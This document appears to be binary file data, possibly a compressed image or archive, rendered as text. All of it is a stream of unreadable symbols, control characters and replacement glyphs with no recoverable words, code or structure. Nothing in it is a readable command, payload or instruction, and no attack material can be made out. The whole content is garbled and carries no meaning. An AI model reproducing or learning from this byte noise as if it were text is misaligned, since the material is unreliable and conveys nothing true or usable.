W��y�_a���>�!�8��a� w'�bl���IG�a_V ��"	X�7x'h>ǔ"��S���">�y��!�;���"C$+B$�E?C�%�t3��8�z��zR�@Z��%[&&X�p��Z�ENc�r2[trz�<b�d�	��wC+'\v3�\wӇ�P*�7� �h�QvQ'�WԈ�
^�i��t����-��j�扜F��+������������0`֢� M`A�b�A�PyT��t|�T�G��_%=�!8�Șy���Ĕ��42�WV�>3�2x t$.�2��K��0r�"/� �d���)3Z�R�@V�@S� W��3Y`eNaL��BP��$q݄{�$�&U[J�NO!O�f�rm�'͗�q�6rS�ɇ?$�1�s�s7GD%�0�s�s�՜�X�#S_D��#L'�`,ډ+6��k�bS75:9� �SX�����u4D�e��.&I����Sa��]�l��cI$$@-B$#01# X?�2j S1tИV�$-�$?�1v�y&�1"W�c(Ȉ1.�$��%�'yGR;3��5p��RHp�0q*��t!b�Y���T�AD��J>�Z��{���o��������C��g�0��yP�%��5����Ui �_p�:`��ɈB+��+���u,���2�9*ՉOG�f�[�?�:x$���0�G'qbe�me`P{� v�Wy�d� ����b��z��y�����c�����ß�� vוx�aaU�CbK�c�#�"j��8�3<q��y3@���X4b%�$:@2(�=�8�%��W+3KG�O�L5@�Gp��U37A�TJ�e�g�lB4N"I@��'" l8O#7� ^����O>�\�ч?��3D���i]"��Y?!q�9�E'_����9��jFw��8_8���g����[G:u4kv��؂S�I� UQr����f�U	��Ja���JlqW��w��<���H0���2_���*={7�yL�>諙Gk���7��E���xz��cBX�#"s�!jy.1;AcQ2ԔEo�:�9�5���{Y���9KMq��M:'?
�A�{�Zqg�D��^QJg�f	Y|_ r�BT
�>������(�b
��\�a)ؗIs�G�+D�5U����8�W��9����8�-��8�k��p9�Vu�3����	�?�-��:�[�Д(F4Q������ڵ
���R���怟��rw�U9l���˟�Ta��E�wx7�D�����n.Q$k@����ɷڷN���>-��:�8A����[�ֺ�l)�Δ�w�F�"5q�;��K��(�@�� "U10c҅�k�����)�!TJ�D���N'�!����[�$������`Z}@�)̻h��4P��C���wQ��]����9���':���2�E����_�����:?�-�����F�*�a `A���l��d��b�	l��Ca�����^�˯z�]+wN@�6��IhˁbY L�̬1p[*|�}��ڷ�l;�;��/F$�E��A���D�@�>/j��7�H"���z ��9�6�%	�fUAa�c��N�ŷwZ�{q��q���Zs�U��wqnr.��=��v0���p�=�az`��eL�ǅ�I�n:ȷ�d�D����!��X���^�����^-k�1���V,������=[�J���0�4 �� QE9�����p�/[���L�������*�`��琪�,�����@�Kppׁ��.2�w ��-L�;𖇝�<����3�14 + �n�T���D�d6e=c��C�e�Yϔy��<���`�`B��{�{���!�&T!�[&tBw� m͇`�F���ga�y`P#��U�&���5 �]׋]&=Q�B��_�����|��k����9M�,�k���z>`����0���$@E4 .��T9֖T�zq�aM�Jao�"@�|�r�֞�l�ˬZ������l��l͖aØ�d�yr�W���>jp�V����1�؊�>[���]Rqn���G61ʖ��8��D�3G��Kp$0��L��J5AMѮ�S�� ���{CZ��ʺ=�B�����_�[-�B\����(�i7;ԇ�ݙbD6Gs�U1}�ֵs$�-= |<8DD*0�~�k��y�	��i���>M�iD��Ɖ���R_��!����,�!��!@E��ԴZ��\iIn����,���̃�k��im�@wu�<s=��f�����y&l�s��X��<�5N?�y%�����<X�m)VJAN4�$yC��E�������5P�TN��L���Rx���W㙧��b>�g�Ŧ�	}���Z��[p�w� ���Z}��y��}���7�ּ�]�6��iwqQ%�JLDD���C�E�6锾9��+�v�2u2;���F2E`�:ϊ�Mk����:X#9� �l�9�	�O�� ,p0���YM�t��"�Npl~�����k}�,���c��pp\��y��a�}W�%���")�"Ҙ�֌���k �ڬ�vy���>Z{e'>Y@� �'����ЄV����	�Xn�@��=B{[� =q -�N�����5Գ�x!6��KPg��!7w��	��{Pb:��s�=4ЦO�=5��E*p�'��M���}Zj����G�|z_����E��|
�c��|�|zz
9P
C0.m@Q"""H"GE�H�����5K�"�"m��������H�55��N�G���NKG��G'.	�w.w���`Dw`DjD�jV*VLV��;L;Vth;?v�pG!A;p3P�x�O�2�:HX�@B��h�0#\";�X��!E�5N��@R%�/;�@���Y����M)h���F�(]ʴ�ӧP����g�R�L�b=�@��M�$I�ɓhO�h�f-o|`���N�v���7�_v*��K8��Æs�PA1�ǐ� �<Ae�[ hA�E�f|��D�f˨%K�����
�3{��ۇ���О�z�.|�n�ȓ�����Ї�6�[ws���жN�����Ë�C1�����-��Prh�b=�ܐ�"Ά/�@��-5<s�� �'����$( +�A�� �'�x���2�)���2��r���۸�A��Hc8b�1�8���A��C�=�X��� $�@��AD���BX�C-d���tF/��w��h2��J��@�1�YRL0���J+�P�9cB��ed�Q4�TRQ%�hSVi�U�W�Xa%1�U�Z1�� >l��[	��Wa~��ja��jy��X�9H6Yd��j�fxh�Y4�æU̠� ���f�� �k�ٖz���n�a�\r�m����=�\t�.7�x�9�u�'�n޹�E4@�xB��x�H� h
t����p��q�'�<c/Ht�á|���l�D�m|��#'x�-%�\�pLp�4n}��'�\��E�H��1|�7;��c8`�k�1PDރ��St��p����N83���BW��g��/l�;"�T�%��FI&��&Lh��w�sO��3̰P�E�RE-�V�&
�V��J�QZ6��Xfm�Z@������
+셗^|����z�ў��Q���Jj�&�+9�UEgo֐d,o���x�\�؊�n�ȅ�=t�wo��wm��R��'���������� 0H`�R��n�
"D(C�@L!
��A���>��7@Hd���(4� �}"B���&&�ؠ��5&p���b	,:����AZ�Pp1��h�G=B��yHmHH�Ւ$
� � �t���i�!?aH��-YSz�3� h2I�j���&n"Vr�7�i	{�"��$�(EI
��ABerT�\V�ҕ�T�,��Z����j3@_P�N�n0z�]�jE+��������Ts��`5�i^`�$`I�y�)���g��}�R���=�O:��1ɵ�o���O1�	/�s���_���>��F=�!�,1�8@�lrP��Aa>����	�h``�4��@"�X�|p�7�0�!t�(8Ѐr	&��4P���H�+l��d���,�׀�f�بh8
Ġ�;�	6��H�1�z�jB����0���#@��DT*1D0BR3��0j JE<#l�8���)����G���*(�\6� Nq�S�!	�VEV%����[�R(�U�	I��h��|�-����r�T�0��db�*�%V�ҥ�Z�XV�V4�hfp�*T�4��Lem��Fzݡ�����i"�Z�DfqfK��:Ә�:W��g�v�Z��f"�0m��<��W�f��� 0؟D��Pa�ha'���gG#����"c��3��M8c	��>Fя�ac�]���aC�%��\��j�H�1�7��C"ͥ��籏"Y8jL��=��5�t O2G8���+`�V %�X�`�(L喒���&n��K<�:�d	9���^ �cy��<J[��V�Rnr�#�#�b�'��?}��;�!v/�����,��F���U.E˻]	�xpAg� ] ���fXcZ�hs��9����e��(3[�Ӟm_���w��I���	��Io�qɃ܊H m��r��d `p@��]����phC8����"���`ز>�DK�Ю7�a�c��E��lL�E1�(X䅐��c]�8F�C���?��(�4�	7�iN���[K�A|��"�����+�	
C~�Eϰ�me:�
Ҵ�6͉�{#�`��9��$6�of06#�PkU$!!�VH��ɉ<���!`�R�C��jxa	p ��R�� &�cs(��:�8V��|�gV�9Y�
������k�$$�Z���麞s���myo\��޵���C3}���n����O�i@6�/�H`"e�z �p��Hu x�w*l	װ�)�[�b���&6� l��EE`ѯ�PleL�e��(�1���PF�i쏐O�4�?#�H���q�[�F�,�ɴ6@��5L#��*�@����� *���-<���Ђ��19�<T��7�NZ�W�8���x܉�̊V�+�ɕ�(�rroUqu9S�)I�)_�e��7gs=�s�1t��I�#J���et�T+�3Z�bYw,P`<P� �ru�ug�� I�g�E>�w�#v���>�5v��h�T>r�[7x-6�[��~��"��Qw�"=�� A�5�=0�?��>�]b(�B��l�� E�Q�'"�kՐO�"PQ�lz�_�t &� ��0E�`O #��3��l�u`�7#d�=PE�0��m!�(@�>D�2S)��nE�$8%�FaKRW�5\S@eq## �3 ��oUFU�e�D*0U4�tG<qD�Ws��	�D[Hj�m5WH�(�(X�H e��G�)�Ss<��s���Ie�*;�X��t��;N�J�� P�P�k�:x �.�A�uV�k���f�tL@ؐ�#L�q7��&}��A�@�\�?
� �&��x��օ]�](��!��0� `��yk� 3˶3�z,R3�z��E��2~��3�P8c5V̖�D�3!�`�#����mw���x��H|k�#a&aEboM$o�g$XoN#o�po��$�Ra)���o+`+.u Y�n5�F86n�c�U�W�hY0E�w%M0H�8!G�Oar�b�(WK�: y���)4�����dff��*����f�!�N�K�J�� �2gB�Y��X���#)��S=�$h�;Xv�.�-�"h 9���.�!\�3-O(N�|Gw��	*�!�?���C�j�1�]��1�Q��bS�"-�k8^�vQu '��+t*D����Q��3C�C	� ��4WI�0�{���d%Tw0���CW�W0�W@��p����hTNcoA�DQ�D��F\b3�P�Rw b�@&U�oc2Q��Fy3�Ǹ�gGs�q�XVf������8܈��X�����I BP4�Y�Hs�������?ǎ�HX~zX��;��;�)u� ��+��4�i�)/�=�������v����ᝒ[�s��t.�󄊐��T(�7 ]p .p,�?���xbx㸕����`�g
���Q/c�"u �zE�B=�O�&�њ���R١c�{�0R�7#��ZR.�`�ma�bR��j��aj�h4E0n��!a$�0j`oYP��P��R:�$� bP2�� �e�wF��9�7 ]U��_��:��I(�w��xHn��lj�X�
�9r:�n�1�YZV����ڧ�	t���g���ʛ�qY�(��� 4 >�Y��,��*�ÜI\�j=�B���ZՉhh'��hH8��vAh=�ji}g�MO�i�Q0�Jw�\�q	p [�@!+�N���u�zW�)�y5s�˖�v �W�!' ySt�?C�0�3#�3�u74E3B8���:�22�wP*R��`?#��3b��m�&�2W�b5*���$����V�XCH�$�K}�oD��p}Ep}�$>⯜�#A��gtF~�U\ʥ)�c&����'duTB!�.�r0W2���{_���_�j�).� H *	p:��f�᧴if~zJ�������EOũ)U���%�[��1X\�Lbש���:��4[C�w˪�V-����O��L8�A�/,i/��ZsK�qs@@	��0 ��i\��7 ��:�G�{�R�g��c�Q7S`�`w0RXٺ@�RA�eB�. &>1&���ʡ.Pm�c��p��P����}I�ë5j��d�C`�#�fɗ�G����5-Ջ	+L�S*�w��8n��#?�4?�#N���0�;@3q�=����S<�Ce6��q�� �HN1�2��s妔"�IB}�e^�s�3��x�_f�~�;|+��+-�+�IY�bœ��8 ��J'�Q��A@\{�v���)>���u�3>9,NW�%����Y�S��"=9�A^����w�iB�!0R@=�#�?��R0@���K<K�2V10f���:��J�B��C���Qܡ�خ���d�pX���V�B� OpE��*���� �����v0�`������;*S	�	0n��; D��lo[�#����DqoE$<%�	�7&G[�2�[
8�I�}wpT~td���H�j��lJ�\�%*+U Q;�n�)m�zz��͈���l;����tJ �t�-��K��4�)�ztJ��!�Z7��Ms���Y��ڝ���>>��%��x�Y�
�b]���"MvǶP(B��Mh �E$��ɑ��� /0@s %= �1N�0
�jbxc�p0V NVO�Ǚ4�\�X��_����CR�`��Tm���o��+pb����j�zl����{�w��:�+0�!�#��m?D�`����$�P�!1�*�jp�����4kp����M�aY }6�r�|4ѱ�8s����07��'AcV��-�(�ؿ���3�rj� ���' ����=�+L�X���?��|
�K���;�܂��d ����X�E�BP�QJ��<{���I�w��u�	v��hf�L�a[ӱ?�uA0��ܠ�N	���ж>�D��͒�>/��ޘ�/@t  �-��N��+͏G�G`��q����[,Sو-�Q���:���q&� pX��a6��c��}��P���n�#@�������{�-:�1�Cp㡈���;�#VjjS�`D��*0��$rI5�DVA�|(�U�Ƹ��x�$�`�7�`��!�̒c�m��j��(G��T��W�0������;�X;����E�J�X�c��~ۭag,h*ř)�5 qX��K{�¯�LH���F��كأ��Q	Z��u�A~���g�;��5x\�]M�/Nꑷ��l+�t��NY�#� �?|= ���Ҿ�7гBV�rc�/0Pp�7�N�Z)�c����{p���N�}�b�/� D�>!�!@���X�/����a��/���+�W0``���1zj�n8^���R��1n� C��F�V@�L�4S�a��|)�3�nL�|j$))$��Q$Q����N*YD1D!::M
�~~���}���}�~�����������

:BIOU'n'_nHo=9yyx���x�������y9x�y9����9x,-d444���-xP/P1'11��a��يfxX(D@^<A:H�C�"E=-V̨g��=z�R�ɏ%G��(2�ɑ)J�ǂ�{-Z0șs�N`t�(Q��4�M�T#�1��y:5&S�F%0u�u��M).��aFDtz�XTk�Qnȕ"���s�V�B�ˑ#.�T����I�<q��Ō'3f4���2��5D�bƋ�g�����ҧg��p�ǝ�5��qځ�+V���B�/�谠#��_�6=�4��w�@����!B\����ش���+L������{
k���5L�X�bc�~���Ȅ
)X�6,X�L��DLBH#�x�"�,�H
5D2ADD�I4�A'��RK���"J+2�(ˍ�����4ф�TP_|�( � �L7�أM4�hS%��4S�8�NA��� � ��9@/��/I���2YF��B<CDZqEW�$�I��Ԓ�!u��J��4�L-|fG�qSN!�)O�ħ%j�E�EU�R=�QEWie���Z��X`��J��V  �o�P�q�Q^ȕ�O���I$�XdUd�	�.6md�������+ ��؆�m�0B1�Ⴜ	�ݼ�
�	q>ǵ�� :�T��a/�km�Ew
ӝf
��a
bL��/ha� �! z*XA�Qp�u���Y�Ǡz���~;�,3�%��B�>7������(�t"*���P�D`pG�ᢢ 
(0�v���H#�h��b=6�C����0��@[�M�a�f��<��6݀�3�>M���DÞ���Pя�UH�C�Yc�h����ԟ�_�I�V�(L����N�F�P�
��&�xh�iO��j|00��NA�~U�>/�+SZ���m��W�ˁ
$(�Ep��:�q��>��? ���Bfm&n�2CB`�Cd�YL��-���1�ه��e@A33x׼�
P� 	��e(���5!(q�Ђ�|*A@!�0Q.��͹��S��PGb�Nv,���;���p�;�=R�{� 1��;b��h���?V�Y����G=tH��S��,J��C �iJ���A�-�D��a4�"�u����j�
��F�[P�#]��Y�{���� �����g�`J���7:���M��HeN�t�&�h�I�A[pR5Rɂ��S��,�*E��P���Re�E�u(�hB��Y���M�0��cO�K�
�l�Q�T���b��e�Ub���:��%��]�A|�pA	 �U@�𾂾�Y�H����$ 鑊�c �-(�Ѣ���C�@�\�Z,x 
 �'������9!���Z 	�
X:��0!�:2��wf(1f�c=��N�Pp�h�Z(���%��b��w��5��<Y�b���5x�?Z����
Yh�Ek�!����)�u���V�K�G~� ]$���l�<$"K�E6ґ�{V/��$����>��h�s�xR���L2���������6M�{�c��7|�A�r����{����IL�DQ(y
휹�f��%ɕ� � T���(�ZplJy�Ȟ��ԣXJS�"��P/+ՋU<�xR�3�	�p� `��@�� ��ڠ`+����A�6a\�-Z�څ��̀�\��Ee#�Ā�w��eV�A�b�����Sl�{ɐ]���pP�( (�����h`5ѱaĜcTKY*;���@� '�OWF����/���b6�,�'fHt+[-��A�G�+�H���BC$��$Ǽ@m��
��!Vm��E�>�X 9�	}~��� �9``m&�IO~vӠ�*�Ւ�'|b@���|&	Up�Np��- Gg���[��!�;5B\bC�*�{�2	�\�<SPI�tQ  �
峃u�q�]��׿68���|X�R6�ӯ�K�4�7+�v���K��`h�����I ?hp�����ޅ�{��[�>R��,g@lg9�H��� �y<��J���c�&}�e\�Rל&;�Z�9�	4�(Щpv��T:Lv�un��\l�w ��BE�Fqb(�R��T�YD3�3��(�:��1���������g�a^�сc9a ��mc�Q"�hX�Hl<J������pR)�d�+$!���K;yR�����D�t�a4���	c�|d�I���o�a��Ǟ{����9��+a� .Vmk��[��rp���:�&��tc��@v�1�� �T�{/|�=_>��{_�~}�",a?P�4r�c���C���b��U�Э�E�7a� [I�q���!�b/�R2cwR8hr;�A��R��0�n
�c� eP�$0=��8�5�R/5C�Qt e�!!`1,c\uPG\U�0#3d��aFvn�Vd�_Wr�xFgu�!dwG�aB�Gn�"��wzGh�V6}�w9x��#��,C�1� .�Y�%�V��7��j� 9�%y��m8�)Qh�i� 5�G���?(��7	!:��M`N��z��E{���]�&�g `M<TܔI��TF�V^9A��m0�U>9��V=W�a�}�H�W!�D���~C�oCp+���>EP�bp$�`?-���MP� A�.с+�R-�r&�A1v�'5"�b�AAu�� �/�� F@1 ��+��2���!T��C8�UuJ��?�D�aD�L 3�f�fmV4mDGQ�m��o�t�vr��8	�� �#\�5a(Hb#j#��p���hu� �Ԇo���vi�w8��x��IQ%���8~h�)��8�,�%v�] 5K{�aB����`:xR&�%L�{��\�F��Ťl�%�;�K݀Xp|�Z��� �Vn�I��#����}�5D��<������p�� +�A �ZApCm�>�`��
���'2�k�P��p��5ns�I��!��.w��R��b��b"'c��x�E0#��%�AT/,��av�00�bsCaB@a��B�e5�tÐ(��1�q��Us9��eUGE`�d� 	Bvq�f�0�t4Wi�!�!l�4`j��~&��[�	~����HGY�Ey�xl3q�rx��' '� 3�VZ�y�Wjߦ)��J�)ȁ��)�#F1��#�oP�G� 7U`3NR��������{���(�g(�%A0�z�6xlz:��)���X`���������R:aN�(�����=ړA�2�Y��90�SP� E��C
�6��HBP;�&@�5b���B/)R�I���q^@��������rd/Dtv sá)4'�77��0 B�441�QC]�2�u���2���DHǑ(�U��UG$�H�uk�fRXv:��Pg�02GRW)�5@D�tH�k�5>�5�%�C�F�h�Pw$�'pN�;�ѐ�$��6���I�P���H��VjǡZfR�p&�[P�x	�(YFP0�;Vyv�'AA�}�x:Ǖ*�2��(ϴ:�� -�7Ae��ǃ<� ��0��91�5a����y���m��ey=����G��i=�(0��P��_87��cPq� �R,��>�ٛ��	l#xé�`Q��@3/�rb�A��R*r�(��y ��*� `N�����.��Q.@,���( �� A �S���:ă�j��r��j��Y�q��AD���uV@�{�.)�h7gM�4�v�@p z���	;�"(�G+j
�6��%#^�	��a����P��?�Y(y�s'��Zb�� �)�(<(<�i&����!��QB�I' �p�A���{��|�ִN�NP����l'�_�s�0&���)�d&1� �t�X�������������$-�:~����}�� ��`^x��A�����>�縊۸�[P��>~4��x����9A(����A��b'�H��ٝ�k�Y�/VTc.Eel]���/e�'��:i1hT��T�uOTM��\��|2Ng�)�UjpDh�E�+���@Q8W�z���4�!)�!QS"�a�ř�"�+X�KX���{���5J�	�U0i���� �UJF�i��x����l�A<�����0�5a)Xa0 �vx�$�Ya�[�w'1�Hð���\~���!;q^T�<QN�B^������T�7����ʙW��� ��Z�x��J�^��0�B6�s�+� $`�s,�s���wl���"�Ɩ[@Ď�KA�`A��r�Y'wr'����z~�E��	z�pН'5R#E��R���/�I1˞0]S���!C��W0����lAV���2Jd�_�U���V�3��*��.Y�S8��¡ržѱ�	�Pa\#
A���lh/�h�����eQ�0I ��<��&Ϡ�i�ĭZܠ��p9�}�)�U=6;�%40- i��.07��uAz'y�k�#\(�R(=�6�L�(0�)��|2F�)ɓ<�S�c�i���(� ��l���%S��r�3��>��s��z%Xħ�8и���c�n��������	<�6Ǝ䩁�����2vr;@�\��[�ީ�:�6�N��y\]�(CDB2���:Q��3 ��dQg)U��TP�Q�QR�|UG� J��I�j��_�1!�aFe��Q����Q���|�ǜ� �D���h�ד��ڪ͢������	l�͏���p�"�P|��xx@,����]�����ܪ-��O��'�E2�pRp���zx'���I�jz�=,���\��*ߥFC���J�Hne
� 9��{j���>�(�{�x�- `K���s8W� IN���ħ�@ H=�G��C}���>M����q��Aoב-NA&� E��"G�\}R*p �K�*`�_�*`p 	*�l-����
v�/	��P}E�Pt@�Q�4O؃�TW�Dbp2����'�'�B��*.#�ڛ��!3�A�*	�S�4��!��s��yNgsP��瞱7�y\�d�w���h��a�Q����H` ��8� Ûħ�N&�=��P;�������*�Fz7�a  �1'` )`%�p�	AT�)����LQk����$@�y�I�mS��|�f&䥧�s��TM3T.��n#���M���򔷴�@�#\B���s� =�m@?�2?E͸��HmP�-u/�B�9��qZ�r�8��x� �b=?�o���kGG[E	.w.3#P!/Bxx,:00A
��(!Z��WZW��(Wwbbw��jE��Ej;�DE;Dj��`w`D`kj�VjV�LV6)��$�$���Q�$Q��Qs�������$5YDD3P/I:M
4HЏ?*\����:|(��ŋ3F�h�I�$ �<�1㉋*1N�<���y0aB���Mh�ĉ�E&�4h���(͢xt ́��L�H5�A�61ij1�E�*_�$i��ŋb�ȓg-Ң,f�a5M(>|��˷/^=|��g��Æ#>L�p��}�kܜ:t����t;���KWh�<vB��p�N�װGĎ   ;�	�A�T����i���k��c�=zxQ���)ֳ?��=���g|��@Ο'����D($�?����1 J���G0���K,��,����DN� a�	NPD���g�3�6�!������eqՉot��)���X`�ʎ��B�-��A��S�/;�K���3M5�\�ݤ�͖�t	;�y�;��3O6ܓO/��Q@5 P1d���A�gE�y�B �GI<a��'���J�`�J�$�V?54\%���ҔC(�	e �ND5�U%�QM!0�	1�Q�:\R�%l��֯����p�Xc�-�X���d|��AUW�TT���j�^ŀh��� N���Z	#���l�� v�A�n���W`�'J��]С@���h<0	2T��<,���mg�x�e�"�%����G�}��7�'��r�[L���.��	N��6PHa�41�D` �.�0��#���/X2SS�v�[2�H��h��<�(���!%w��O�� :�B��D�j�1��X��6�|���c�9��َ:d��9)|�Ed��&?)�@s�Q�Awv�g�|��E
�AB�T���CG���	.�QR�I����^� B�n)N��ԯO#��T�LF�ZДO���J�G�1���Q=	;�����_���b�5������d>�{-0h�O�s�m�Q	צ�g �` H �
X�ה�����z��^�ξ`����q �󰈉';رN�J�B�I�b��v>�ާdD8D��C���@;p�TP�-�	.{�.��
�`gr�̊0��>��A�JT"]�hz��f`0#�(hL���Y�!�����&�:Z�	:�����"�Ȃ5��+\i������-�p�T;��ydA��G�^ ���r�()�'��Rt~BG ��	�P���JV�8j�������Տ'͙I���/�A�X�d <I� �:�@_��k��[x�-���.��������Ӝ����v�� 
�����L��
BU�B蝆�k�g4�
%(���2��^�ɠpҰ��A]ax��#A
&��8�B��Ѕ(�}j�]� /���~��-��@
b�� �Y�;�Μ@T8Ь@G(��q�$�l��.�@��c��ZCcĺF�"vL�Z�ؕ�AHu����0���!��q�������$	�p��.� '۴��	 +G�'RZ�"�CeFH����N��^47��/��O ��9���H�9�eN^k?�  �ȋ�PTռzZ*jIXT*�^U���&1���d~S~y	���s>�Yк ���>���l�;#���)�	iZ@����� F�5ۡ��T� nX��x�E��Ԡ�8H�u�p��p4b'��uxp)��
N�V��Ǐ�������� ;�ʒ��-�`	t(���Č�:{bD��3L�	J�#�EmD%z����	�`�*��)La�U�1i�2w��V( I�?IG�>V:@�3�@+ �Jظ	���E��b
,`�1�BBΩl�'u�6;Ds��SD0��̢�O��@[�Ꝁ�"@��P�ԺĶ2!�OhL�*'������	Y�(O�K2�G�߶�P�AX�`��{�����?��H��B��C���3Y�ً^�����/�@�3*t!�ǖ�4���q��n��d06D�%���%i j8p��A	R8G9*��[��&��=��4;��H7�0���?�AY��/l!9E�������*(�
l�	 �e:���8�,8Ή<�!��q��T�4������f�`���@�Zn��*�A�H��μ֮�1/��l��X�7�l�q�ap��� &Iʃ� ���&�8Α �E������њUe�]	�$�$�������O����%��K���U2a�r�[�X�V�d zҭ<�!%G�`�����-n�^s��!��7������>����V�^� �>��ޅ�A܉�ljm��Ji8��  G�CV��V�H�Q	ð�B� �K�C��T��#��8�a\����a�p&�BSa��ax�!��b�q��C+&S,&?s A� )76�DG�6�6�" �p�@T�rpP'0b�� ��d/y�9�
,�-�#FAPFTv#X�Hx("����fc�uf�Ve���j@W�vy��W�d)�%q'Ir�8c��d!Ǡm�w/�e0 � Gq�Gx�5{�'�%:�#x�B( q(�y��� =��"�[W�y�tjD�	ك ��P��O�0>C�O�rU0�(A+K��a_�l��4X�~@Q%m�>�b]�ŋ�m�>��|Ї��u��g} ��O��^�W@�q ��0��1��7o�~0X _D��= ?�*���a �pwWB��a��(u&G�*�?p ��b-�� *�rC�*`c*�!.�3gs�*�c�YP �#�1I�K3U��0pkZv��P#$rXp�cwpY�D��� ZG}\B�uQ�s�Y�����`Hv�}%u�g�Ew�i88���E 9q�X�5��W'��x����3(Bp(O�:)�p�"�,��Z�2< =<�"A�A�L<1N��j��d=1/�WO��-���S��n��������#�e��%]��>�Ջ�Ӌ�sz@�܅��T�ɘ�
0 ���H@�X�,pA�� ڨz��÷NC��V	PԘ ha_+� �9"�0\00��c�B�p���a)�B���b؞�� ��>Po� ��* ��5���h�&O$c<�sFsBG�Ks	�X��	��p
(@"(�
H� 3@Y�NpB0'sR}`�Xe�uAYGH��zCWO	�[�W�gh(X:�H�,G6�e&�w��I���g��ik9:{"���&�(��{�~y�)��y�b���`*��9�hZ�u00>0��)�3 P�P�+����ә�IzIC�#�`�R|�ዿ�������7��hm�v��%(C�Mo��߇@	`�x��8P1��N� �V%��|��ƃ����y� �� �I3q�0��p<0p�aì���*�'0Dp��ijc�2� F%*�83��9S@� Tt�q�H&t/Ѓ��	 ���ВT�
v0��P"��'j�hշuTآ]��:@�`ِvO�7{��<zX���w2 8@j���*d���9�5Y�㤜��O::�Y���Z�3;_`�"��"�<�5N6���KD!)ڣ�Ha�cQ��� ��L�R�PЃ�љ�Yq�^����?�Q��W>裨{p|ȧr?|��m�w�Ȉ�٦ ���}�w�z!
��O���ex�`PO�%�����j"&r{;� �=� ]�S02P'�	�`���b�i�y 36D�r�Y�h�� 4Y�&b"�� TD
�$���'�
��LVK���]�$B"Xfo0 ,�BPhhCG���sD�j��7٠[��pgK&�U�`RX�@�j�&��+�B�t��&x��%}|���tJ3�ar����'�(_ �?�(C+j��[��K�3.�V�4�Vť�v	nQLP��<�UXBKO 9`l����d+l��Ph�t���̶��l�7�������f���m섩��/��n�*�#�#��O�W>��*���``�z�{m������	<ȹ���������0$Н��B�+�G�&�3�* 3�r� icF�Dr!�!#�3� N �s�`� b
m^��
.��U/���G(
�'
'�6=�NAɰ�ľ!j�v��L�vY�W�ӱ���`28)�&9���+�R�� �*���Η������h��J�i��:U�(���\y|�*���6�t�[�kEL�$ïf[AqÛ1)	<��k*1�9ķ���sĿ�W!�Q�����
`��,��]��o+���Y<ӗ�m}�nbL#@�v0>��q�_�*?�Iv �� sL���̡�����j"��Ǻ�T���k�\�L�]����z�!�4�2?C���ɜ�r93K�D4�!J�6 !h!h�����Q
+U4���	����U���F���0 3p�Ĭ6qҲ����6`�*Pvz�v��W[�%T��wZ�K `��4�<�PuBpI0he']�J ` ��Mڇ��'|��B(�rϯ�:��n� |�CK���	��-E��+�Y<�����r	�����'�d�U0P��I0{�י���Sz���q���{�w!N��o�,����6=^���za��L}����@;]� �m���������P?0�� �B|�m���
�Z]�Z�6n����:���� ?��0h@�A���	�2�2���n��P�r�r"ȑ���w}D��F�!�\4_I"$I���Gw��؛�p.tVV���6r¢��t����i�6P�{�5Pg��������%Q��*plb���r��* A$V�6ks�d� ^Ϸ'�-��J
�߲�ϗ&0�"�(LQ�<�#P�P�)�<<aU�F��N��F���y���- ��1�,���Y�^��E�k��w�K��V]����dŲ	^=� �����1�u	+YP@��P`�vpÈ�z�2�ԑ�*x@� �J���h�ǘ�|�&B�o�OՃ���Ն�# �	 �)V���3CV �9 � *�*��J36�rG$!;c!���[4�U�=1����k5�`e�mo[��st:ie�}nh]Gf�y5�rOI��˿����mj�*�N���/��0 �I�rq�
�9�n������I�i������� 2���uݺT��ɛ��K�f-�@�LFz��?��1B�����J��_{�b�����t1��1>�U��~N>]��|�:}��η�J�A�b��Km��2��bo� 0�	��	0�L�&R�{l���h��ՙ����������.����Y�'G��2��ځ�	**���K6*N*5K��N6NY��p�KEDGD	.	#!!+/x:--00AA-�(!�WZaaii��
�������������
:Eh*V)L6)��$)$�QQ$s��s������$VDDN�X�BG�Zt�xb��/� �8��%ND��ʋ
����gdɓ}R�\ɒ�H�/�Ƞ�I�'8���q��@Ol� C�9����b�SXXd��A#j�����a�O��i��l�ea͂!a����1$Ȁ*<c@ѱ�<W`�����eǚE�5*�Ǐq-p;��[˘-�٬g�gΝ=��y���}��Vf���i���f����Uk A�
1#��a�킶ri�����i:���!B��`@�(�����ȑg�����ѓw��A���;p�������럏�~=���tp�;�������b�����!�RH"j��6@�E�����#p��E`P���E����9Xp�A��p.�����r��s�m��v��D3FMƶ͕Wz��P0��9L��:��#�=���O>��`3�2���P�!��3LD���I���!*W@�&5�ң����2)�DUd��;�SOAm �EA`@O=�TS�`� P��UWie����+Z^��,4�"fQ�-0�TB�B~	�k��!�b��2�c�N�s��&�i��{��ۙ��d�2�Y#�4�Z�2��ok
��p#00�'����>�d� 
�]�]	`�  �1{�'y敷|�g}9��^}����=�ހ	.X�8��l��V8H!*2���}tYH2��*>2�E�B�(�h�+���� �ȕC֨��HS̾���	&|A[��<��[�mi�)&�k�������x
�d�ş3� Ŝ�4P��C���$�'@j
b�E�b�0�"E�:���T�����O��	_|�QSȐ�S���TXА�$�R�{Ŋ8��#��bKnY��\�� <9D�_I��b��oV���-�sަ������Y��n�n��b� eR�֌!���۪��d�+_��3,0�;`a`Kΰf�H`xpX�S�;��b��pF����'d�1{���̅&�yN����e������ �0����b[��"!�����h�&���M��i�D'0 ��H/�ÍX����b ��E.���^ Jx�c
��$����	
 xAIwӛ7�����o������plZG�`���q��'��0�OW�йM�!tF�p(�%�\]�b��\
S@�N\��BJQ��;� �)p4YP+`M%[�s����]+Gm��R�Z&�B����@�!O`�`>��<��V�����o0���q*S���/4�1�j�u�A5"Y���(-0ȰYAkD#	(��A�e/a�X@����`bH�p���`c�
��X�����>@��vX���@t �����Neb	A��-�DÐ!!�HCI;�#ƺ�L��J�
U��N�PJz� �B��)-�6<6`�}��m8A���8���HE��*(���A�\�gR<�����@�����I�	"(�C(@U����-�D,�Zh�H�&E]2����a�'�ڀr7���y`
�L�3��<Z��YqJS�Ҕ2T@�C�8�Г�e{�P�P�����ƒ+}��+bI��'2����VA��?������ ��&C�HB`o�Q|Y86�9�7Fꭒ�\C� ���:)��Ų��;p���A�{������H�O��CC�@a>J�B#�� Id��
�B�l ����e������"P�1��g�fU�5!o�.�f��� I�;Rd��2�5�����Dni���RII�pQ��=��u�� 1cENJ��"��$�Z�~n;�k�p(,�(�t� =����U/})�3.8+�劀w��t�ɔ�e�٪���+�`�ti����AO�0Xķ|�������GܻrfT�Iuv�8�1��G�����
